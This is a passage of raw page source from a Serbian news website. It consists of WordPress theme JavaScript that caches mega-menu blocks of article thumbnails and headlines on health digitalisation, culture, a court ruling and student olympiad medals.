https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/11\/\u041f\u043e\u0442\u043f\u0438\u0441\u0438\u0432\u0430\u045a\u0435-\u0443\u0433\u043e\u0432\u043e\u0440\u0430-\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u0430-\u0437\u0434\u0440\u0430\u0432\u0459\u0430-\u0441\u0430-\u041c\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0421\u043f\u043e\u0440\u0430\u0437\u0443\u043c \u0441\u0430 \u201eM\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c\u201c \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0435 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-m%d0%b0%d1%98%d0%ba%d1%80%d0%be%d1%81%d0%be%d1%84%d1%82%d0%be%d0%bc-%d1%83-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/\" rel=\"bookmark\" title=\"\u0421\u043f\u043e\u0440\u0430\u0437\u0443\u043c \u0441\u0430 \u201eM\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c\u201c \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0435 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0430\">\u0421\u043f\u043e\u0440\u0430\u0437\u0443\u043c \u0441\u0430 \u201eM\u0430\u0458\u043a\u0440\u043e\u0441\u043e\u0444\u0442\u043e\u043c\u201c \u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0435 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b1%d1%80%d0%bd%d0%b0%d0%b1%d0%b8%d1%9b-%d0%b4%d0%b8%d0%b3%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bb%d0%b0-%d1%83-%d0%b1%d0%be%d1%80\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0440\u043d\u0430\u0431\u0438\u045b: \u0414\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0430 \u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u0443 \u0431\u043e\u0440\u0431\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/10\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0412\u0438\u0434\u0435\u043e-\u043a\u043e\u043d\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0458\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/10\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0412\u0438\u0434\u0435\u043e-\u043a\u043e\u043d\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0458\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2021\/10\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0412\u0438\u0434\u0435\u043e-\u043a\u043e\u043d\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0458\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0440\u043d\u0430\u0431\u0438\u045b: \u0414\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0430 \u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u0443 \u0431\u043e\u0440\u0431\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b1%d1%80%d0%bd%d0%b0%d0%b1%d0%b8%d1%9b-%d0%b4%d0%b8%d0%b3%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bb%d0%b0-%d1%83-%d0%b1%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0411\u0440\u043d\u0430\u0431\u0438\u045b: \u0414\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0430 \u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u0443 \u0431\u043e\u0440\u0431\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430\">\u0411\u0440\u043d\u0430\u0431\u0438\u045b: \u0414\u0438\u0433\u0438\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0458\u0430 \u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u0443 \u0431\u043e\u0440\u0431\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%bd%d1%83%d0%be-%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8-%d0%b3%d0%bb%d1%83%d0%bc%d0%b0%d1%86-%d0%b1%d1%80%d0%b0%d0%bd%d0%ba%d0%be-%d1%86%d0%b2%d0%b5%d1%98%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u043f\u043e\u0437\u043d\u0430\u0442\u0438 \u0433\u043b\u0443\u043c\u0430\u0446 \u0411\u0440\u0430\u043d\u043a\u043e \u0426\u0432\u0435\u0458\u0438\u045b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0411\u0440\u0430\u043d\u043a\u043e-\u0426\u0432\u0435\u0458\u0438\u045b-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0411\u0440\u0430\u043d\u043a\u043e-\u0426\u0432\u0435\u0458\u0438\u045b-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0411\u0440\u0430\u043d\u043a\u043e-\u0426\u0432\u0435\u0458\u0438\u045b-800x549.jpg 800w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0411\u0440\u0430\u043d\u043a\u043e-\u0426\u0432\u0435\u0458\u0438\u045b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u043f\u043e\u0437\u043d\u0430\u0442\u0438 \u0433\u043b\u0443\u043c\u0430\u0446 \u0411\u0440\u0430\u043d\u043a\u043e \u0426\u0432\u0435\u0458\u0438\u045b\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%bd%d1%83%d0%be-%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d1%82%d0%b8-%d0%b3%d0%bb%d1%83%d0%bc%d0%b0%d1%86-%d0%b1%d1%80%d0%b0%d0%bd%d0%ba%d0%be-%d1%86%d0%b2%d0%b5%d1%98%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u043f\u043e\u0437\u043d\u0430\u0442\u0438 \u0433\u043b\u0443\u043c\u0430\u0446 \u0411\u0440\u0430\u043d\u043a\u043e \u0426\u0432\u0435\u0458\u0438\u045b\">\u041f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u043f\u043e\u0437\u043d\u0430\u0442\u0438 \u0433\u043b\u0443\u043c\u0430\u0446 \u0411\u0440\u0430\u043d\u043a\u043e \u0426\u0432\u0435\u0458\u0438\u045b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%9f%d0%be%d0%bd-%d0%bc%d0%b0%d0%bb%d0%ba%d0%be%d0%b2%d0%b8%d1%87-%d1%83-%d0%b7%d0%b0%d1%98%d0%b5%d1%87%d0%b0%d1%80%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-100x70.jpg 100w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-850x580.jpg 850w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%9f%d0%be%d0%bd-%d0%bc%d0%b0%d0%bb%d0%ba%d0%be%d0%b2%d0%b8%d1%87-%d1%83-%d0%b7%d0%b0%d1%98%d0%b5%d1%87%d0%b0%d1%80%d1%83\/\" rel=\"bookmark\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\">\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b1%d0%be%d1%87%d0%b5%d0%bb%d0%b8%d1%98%d0%b5%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%bf%d0%be%d0%b4-%d0%b2%d0%b5%d0%b4%d1%80%d0%b8%d0%bc-%d0%bd%d0%b5%d0%b1%d0%be%d0%bc-%d1%83-%d0%b1\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u043e\u0447\u0435\u043b\u0438\u0458\u0435\u0432 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u043f\u043e\u0434 \u0432\u0435\u0434\u0440\u0438\u043c \u043d\u0435\u0431\u043e\u043c \u0443 \u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443 \u0431\u0438\u043e \u0458\u0435 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b \u043a\u043e\u0458\u0438 \u045b\u0435 \u0441\u0435 \u043f\u0430\u043c\u0442\u0438\u0442\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0411\u043e\u0447\u0435\u043b\u0438-\u0443-\u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0411\u043e\u0447\u0435\u043b\u0438-\u0443-\u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0411\u043e\u0447\u0435\u043b\u0438-\u0443-\u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u043e\u0447\u0435\u043b\u0438\u0458\u0435\u0432 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u043f\u043e\u0434 \u0432\u0435\u0434\u0440\u0438\u043c \u043d\u0435\u0431\u043e\u043c \u0443 \u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443 \u0431\u0438\u043e \u0458\u0435 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b \u043a\u043e\u0458\u0438 \u045b\u0435 \u0441\u0435 \u043f\u0430\u043c\u0442\u0438\u0442\u0438\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b1%d0%be%d1%87%d0%b5%d0%bb%d0%b8%d1%98%d0%b5%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%bf%d0%be%d0%b4-%d0%b2%d0%b5%d0%b4%d1%80%d0%b8%d0%bc-%d0%bd%d0%b5%d0%b1%d0%be%d0%bc-%d1%83-%d0%b1\/\" rel=\"bookmark\" title=\"\u0411\u043e\u0447\u0435\u043b\u0438\u0458\u0435\u0432 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u043f\u043e\u0434 \u0432\u0435\u0434\u0440\u0438\u043c \u043d\u0435\u0431\u043e\u043c \u0443 \u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443 \u0431\u0438\u043e \u0458\u0435 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b \u043a\u043e\u0458\u0438 \u045b\u0435 \u0441\u0435 \u043f\u0430\u043c\u0442\u0438\u0442\u0438\">\u0411\u043e\u0447\u0435\u043b\u0438\u0458\u0435\u0432 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u043f\u043e\u0434 \u0432\u0435\u0434\u0440\u0438\u043c \u043d\u0435\u0431\u043e\u043c \u0443 \u0411\u0435\u043e\u0433\u0440\u0430\u0434\u0443 \u0431\u0438\u043e \u0458\u0435 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b \u043a\u043e\u0458\u0438 \u045b\u0435 \u0441\u0435 \u043f\u0430\u043c\u0442\u0438\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d0%bf%d0%b0%d0%bb%d0%b8%d1%9b%d0%b0-%d1%98%d0%b5-%d1%80%d1%83%d0%bc%d1%83%d0%bd%d1%81%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b3%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u0430\u0458\u0431\u043e\u0459\u0438 \u0444\u0438\u043b\u043c \u041f\u0430\u043b\u0438\u045b\u0430 \u0458\u0435 \u0440\u0443\u043c\u0443\u043d\u0441\u043a\u0430 &#8220;\u041c\u0430\u0433\u043d\u0435\u0442\u043d\u0430 \u0440\u0435\u0437\u043e\u043d\u0430\u043d\u0446\u0430&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Palicki-festival-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Palicki-festival-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Palicki-festival-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0458\u0431\u043e\u0459\u0438 \u0444\u0438\u043b\u043c \u041f\u0430\u043b\u0438\u045b\u0430 \u0458\u0435 \u0440\u0443\u043c\u0443\u043d\u0441\u043a\u0430 &#8220;\u041c\u0430\u0433\u043d\u0435\u0442\u043d\u0430 \u0440\u0435\u0437\u043e\u043d\u0430\u043d\u0446\u0430&#8221;\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d0%bf%d0%b0%d0%bb%d0%b8%d1%9b%d0%b0-%d1%98%d0%b5-%d1%80%d1%83%d0%bc%d1%83%d0%bd%d1%81%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b3%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0458\u0431\u043e\u0459\u0438 \u0444\u0438\u043b\u043c \u041f\u0430\u043b\u0438\u045b\u0430 \u0458\u0435 \u0440\u0443\u043c\u0443\u043d\u0441\u043a\u0430 &#8220;\u041c\u0430\u0433\u043d\u0435\u0442\u043d\u0430 \u0440\u0435\u0437\u043e\u043d\u0430\u043d\u0446\u0430&#8221;\">\u041d\u0430\u0458\u0431\u043e\u0459\u0438 \u0444\u0438\u043b\u043c \u041f\u0430\u043b\u0438\u045b\u0430 \u0458\u0435 \u0440\u0443\u043c\u0443\u043d\u0441\u043a\u0430 &#8220;\u041c\u0430\u0433\u043d\u0435\u0442\u043d\u0430 \u0440\u0435\u0437\u043e\u043d\u0430\u043d\u0446\u0430&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8-%d1%81%d1%83%d0%b4-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b0-%d1%83%d1%81%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0441\u0442\u0430\u0432\u043d\u0438 \u0441\u0443\u0434 \u0421\u0440\u0431\u0438\u0458\u0435: \u0412\u0438\u0441\u043e\u043a\u043e\u0448\u043a\u043e\u043b\u0441\u043a\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u043e\u0434\u0443\u0437\u0438\u043c\u0430 \u0437\u0432\u0430\u045a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0423\u0441\u0442\u0430\u0432\u043d\u0438-\u0441\u0443\u0434-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0423\u0441\u0442\u0430\u0432\u043d\u0438-\u0441\u0443\u0434-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u0423\u0441\u0442\u0430\u0432\u043d\u0438-\u0441\u0443\u0434-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0423\u0441\u0442\u0430\u0432\u043d\u0438 \u0441\u0443\u0434 \u0421\u0440\u0431\u0438\u0458\u0435: \u0412\u0438\u0441\u043e\u043a\u043e\u0448\u043a\u043e\u043b\u0441\u043a\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u043e\u0434\u0443\u0437\u0438\u043c\u0430 \u0437\u0432\u0430\u045a\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8-%d1%81%d1%83%d0%b4-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b0-%d1%83%d1%81%d1%82\/\" rel=\"bookmark\" title=\"\u0423\u0441\u0442\u0430\u0432\u043d\u0438 \u0441\u0443\u0434 \u0421\u0440\u0431\u0438\u0458\u0435: \u0412\u0438\u0441\u043e\u043a\u043e\u0448\u043a\u043e\u043b\u0441\u043a\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u043e\u0434\u0443\u0437\u0438\u043c\u0430 \u0437\u0432\u0430\u045a\u0430\">\u0423\u0441\u0442\u0430\u0432\u043d\u0438 \u0441\u0443\u0434 \u0421\u0440\u0431\u0438\u0458\u0435: \u0412\u0438\u0441\u043e\u043a\u043e\u0448\u043a\u043e\u043b\u0441\u043a\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u043e\u0434\u0443\u0437\u0438\u043c\u0430 \u0437\u0432\u0430\u045a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bc%d0%b5%d0%b4%d0%b0%d1%99%d0%b5-%d0%b7%d0%b0-%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b5-%d0%b3%d0%b8%d0%bc%d0%bd%d0%b0%d0%b7%d0%b8%d1%98%d0%b0%d0%bb%d1%86%d0%b5-%d0%bd%d0%b0-%d1%85%d0%b5%d0%bc%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0435\u0434\u0430\u0459\u0435 \u0437\u0430 \u0441\u0440\u043f\u0441\u043a\u0435 \u0433\u0438\u043c\u043d\u0430\u0437\u0438\u0458\u0430\u043b\u0446\u0435 \u043d\u0430 \u0425\u0435\u043c\u0438\u0458\u0441\u043a\u043e\u0458 \u043e\u043b\u0438\u043c\u043f\u0438\u0458\u0430\u0434\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Nasi-djaci-Olimpijci-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Nasi-djaci-Olimpijci-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/Nasi-djaci-Olimpijci-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0435\u0434\u0430\u0459\u0435 \u0437\u0430 \u0441\u0440\u043f\u0441\u043a\u0435 \u0433\u0438\u043c\u043d\u0430\u0437\u0438\u0458\u0430\u043b\u0446\u0435 \u043d\u0430 \u0425\u0435\u043c\u0438\u0458\u0441\u043a\u043e\u0458 \u043e\u043b\u0438\u043c\u043f\u0438\u0458\u0430\u0434\u0438\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bc%d0%b5%d0%b4%d0%b0%d1%99%d0%b5-%d0%b7%d0%b0-%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b5-%d0%b3%d0%b8%d0%bc%d0%bd%d0%b0%d0%b7%d0%b8%d1%98%d0%b0%d0%bb%d1%86%d0%b5-%d0%bd%d0%b0-%d1%85%d0%b5%d0%bc%d0%b8\/\" rel=\"bookmark\" title=\"\u041c\u0435\u0434\u0430\u0459\u0435 \u0437\u0430 \u0441\u0440\u043f\u0441\u043a\u0435 \u0433\u0438\u043c\u043d\u0430\u0437\u0438\u0458\u0430\u043b\u0446\u0435 \u043d\u0430 \u0425\u0435\u043c\u0438\u0458\u0441\u043a\u043e\u0458 \u043e\u043b\u0438\u043c\u043f\u0438\u0458\u0430\u0434\u0438\">\u041c\u0435\u0434\u0430\u0459\u0435 \u0437\u0430 \u0441\u0440\u043f\u0441\u043a\u0435 \u0433\u0438\u043c\u043d\u0430\u0437\u0438\u0458\u0430\u043b\u0446\u0435 \u043d\u0430 \u0425\u0435\u043c\u0438\u0458\u0441\u043a\u043e\u0458 \u043e\u043b\u0438\u043c\u043f\u0438\u0458\u0430\u0434\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%ba%d0%b0%d0%bc%d0%bf%d1%83%d1%81-%d0%b1%d0%b8%d0%be4-%d1%98%d0%b5%d0%b4%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80-%d0%b7%d0%b0-%d1%80\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0430\u043c\u043f\u0443\u0441 \u0411\u0418\u041e4 \u2013 \u0458\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0440 \u0437\u0430 \u0440\u0430\u0437\u0432\u043e\u0458 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0435 \u0438 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0435 \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0435. \u0410\u043d\u0430 